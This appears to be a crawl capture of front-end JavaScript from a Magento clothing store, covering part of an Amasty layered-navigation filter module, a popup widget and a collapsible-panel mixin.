            return text.replace(/[&<>"']/g, function (m) {
                return map[m];
            });
        },

        apply: function (filter) {
            var link = $('[data-container="' + filter.attribute + '"][data-value="' + filter.value + '"] .-remove').attr('href');

            try {
                var self = this,

                    value = filter.value;

                if (filter.attribute == 'price') {
                    var values = filter.value.split('-'),
                        fromValue = values[0] ? parseFloat(values[0]).toFixed() : '',
                        toValue = values[1] ? parseFloat(values[1]).toFixed() : '',
                        attrSelector = '[data-amshopby-filter="attr_' + filter.attribute + '"]';

                    value = fromValue + '-' + toValue;
                }

                self.setDefault(filter.attribute, value);

                $(attrSelector).trigger('change');
                $(attrSelector).trigger('sync', [ true ]);

                if ($.mage.amShopbyAjax != undefined) {
                    $.mage.amShopbyFilterAbstract.prototype.prepareTriggerAjax(null, null, true);
                } else {
                    window.location = link;
                }
            } catch (e) {
                window.location = link;
            }
        },

        clearBlock: function () {
            if (!$('[data-am-js="shopby-container"]').find('li').length) {
                $('[data-am-js="shopby-container"]').remove();
                $('.filter-actions').remove();
            }
        },

        setDefault: function (name, value) {
            var valueSelector = '[name="amshopby[' + name + '][]"]',
                filters = $(valueSelector),
                self = this;

            filters.each(function (index, filter) {
                var type = $(filter).prop('tagName');

                switch (type) {
                    case 'SELECT':
                        if (name == 'price') {
                            $(filter).find('option').each(function (index, element) {
                                if (self.toValidView(element.value.split('-')) == this) {
                                    element.selected = false;
                                }
                            }.bind(value));
                        } else {
                            $(filter).find('[value="' + value + '"]').removeAttr('selected', 'selected');
                        }

                        break;
                    case 'INPUT':
                        var selected = '';

                        if ($(filter).attr('type') != 'text' && $(filter).attr('type') != 'hidden') {
                            selected = $(valueSelector + '[value="' + value + '"]');
                            selected.removeAttr('checked');
                            selected.siblings('.swatch-option.selected').removeClass('selected');
                        } else if (($(filter).attr('type') == 'hidden' && self.isEquals(name, filter.value, value))
                            || name == 'price'
                        ) {
                            filter.value = '';
                        }

                        break;
                }
            });
        },

        isEquals: function (name, filterValue, value) {
            var values = value.split('-'),
                filterValues = filterValue.split('-');

            if (values.length > 1) {
                filterValue = this.toValidView(filterValues);
                value = this.toValidView(values);
            }

            return filterValue == value;
        },

        toValidView: function (values) {
            values[0] = values[0] ? parseFloat(values[0]).toFixed() : values[0];
            values[1] = values[1] ? parseFloat(values[1]).toFixed() : values[1];

            return values[0] + '-' + values[1];
        },

        sliderDefault: function (name) {
            var valueSelector = '[name="amshopby[' + name + '][]"]',
                slider = $(valueSelector).siblings('[amshopby-slider-id="slider"]');

            if (slider.length) {
                var $parent = $(valueSelector).parent();

                $(slider[0]).slider('values', [$parent.attr('data-min'), $parent.attr('data-max')]);
                $(slider).siblings('[data-am-js="slider-display"]').text($parent.attr('data-min') + ' - ' + $parent.attr('data-max'));
            }
        },

        fromToDefault: function (name) {
            var range = $('[name="amshopby[' + name + '][]"]').siblings('.range');

            if (range.length) {
                var from = range.find('[amshopby-fromto-id="from"]'),
                    to = range.find('[amshopby-fromto-id="to"]'),
                    digits = $(from).attr('validate-digits-range'),
                    regexp = /\[([\d\.]+)-([\d\.]+)\]/g,
                    ranges = regexp.exec(digits);

                $(from).val(ranges[1]);
                $(to).val(ranges[2]);
            }
        },

        checkInForm: function (filter) {
            var name = filter.attribute,
                value = filter.value,
                notExistValue = true;

            $('[name="amshopby[' + name + '][]"]').each(function (index, item) {
                if (!item.value || item.value == value) {
                    notExistValue = false;
                }
            });

            if (notExistValue) {
                $('#layered-filter-block').append('<form class="am_saved_filter_values" data-amshopby-filter="attr_' + name + '"><input value="' + value + '" type="hidden" name="amshopby[' + name + '][]"></form>');
            }
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/js/am-popup.js
body_size: 707
content:
define([
    'jquery'
], function ($) {
    'use strict';

    $.widget('am.popup', {
        options: {
            trigger: null,
            classes: {
                active: '-amtheme-active',
                popupOpened: '-ampopup-opened'
            },
            isPopupShown: false,
            selectors: {
                popupOverlay: '[data-amtheme-js="popup-overlay"]',
                backButton: '[data-amtheme-js="popup-close"]'
            },
            isClosedByOuterClick: false
        },

        /**
         * @private
         * @returns {void}
         */
        _create: function () {
            this._initSelectors();
            this._initListeners();
        },

        /**
         * @private
         * @returns {void}
         */
        _initSelectors: function () {
            var options = this.options;

            if (options.trigger) {
                if (options.trigger.charAt(0) === '#' || options.trigger.charAt(0) === '.') {
                    this.openTrigger = $(options.trigger);
                } else {
                    this.openTrigger = $('[data-amtheme-js="' + options.trigger + '"]');
                }
            } else {
                this.openTrigger = options.trigger;
            }

            this.popup = this.element;
            this.backButton = this.popup.find(options.selectors.backButton);
            this.isPopupShown = this.options.isPopupShown;
        },

        /**
         * @private
         * @returns {void}
         */
        _initListeners: function () {
            var self = this;

            if (this.openTrigger) {
                this.openTrigger.off('click.amPopup').on('click.amPopup', function (element) {
                    element.preventDefault();
                    self._togglePopup();
                });
            }

            this.backButton.off('click.amPopup').on('click.amPopup', function () {
                self._togglePopup();
            });

            if (this.options.isClosedByOuterClick) {
                this._initOuterCLose();
            }
        },

        /**
         * Add popup active class and trigger the event "am.popupOpened"
         * @returns {void}
         */
        openPopup: function () {
            this.popup.addClass(this.options.classes.active).focus();
            $('body').addClass(this.options.classes.popupOpened);

            this.isPopupShown = true;

            this.element.trigger('am.popupOpened');
        },

        /**
         * Remove popup active class and trigger the event "am.popupClosed"
         * @returns {void}
         */
        closePopup: function () {
            this.popup.removeClass(this.options.classes.active);
            $('body').removeClass(this.options.classes.popupOpened);

            this.isPopupShown = false;

            this.element.trigger('am.popupClosed');
        },

        /**
         * Close popup on overlay click
         * @private
         * @returns {void}
         */
        _initOuterCLose: function () {
            $(this.popup).on('click', function (e) {
                if ($(e.target).is(this.options.selectors.popupOverlay)) {
                    this.closePopup();
                }
            }.bind(this));
        },

        /**
         * Toggle popup active class
         * @private
         * @returns {void}
         */
        _togglePopup: function () {
            if (this.isPopupShown) {
                this.closePopup();
            } else {
                this.openPopup();
            }
        }
    });

    return $.am.popup;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/js/mage/collapsible-mixin.js
body_size: 358
content:
/**
 * Mage collapsible mixin
 */

define([
    'jquery'
], function ($) {
    'use strict';

    return function (widget) {
        $.widget('mage.collapsible', widget, {
            options: {
                scrollTo: false,
                selectors: {
                    sliderSelector: '[data-amtheme-js="slider"]'
                }
            },

            /** @inheritDoc */
            _create: function () {
                this._super();

                if (!this.options.scrollTo) {
                    this.element.off('dimensionsChanged');
                }

                this.element.on('afterOpen', this._afterOpen.bind(this));
            },

            /** @inheritDoc */
            _open: function () {
                this._super();

                this.element.trigger('afterOpen');
            },

            /**
             * The function is called on "afterOpen" event
             *
             * @private
             * @returns {void}
             */
            _afterOpen: function () {
                var sliders = this.content.find(this.options.selectors.sliderSelector);

                if (sliders.length && sliders.hasClass('slick-initialized')) {
                    sliders.slick('setPosition');
                }
            }
        });

        return $.mage.collapsible;
    };
});
